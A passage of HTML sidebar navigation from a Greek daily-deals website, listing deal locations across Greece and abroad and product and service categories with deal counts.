                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
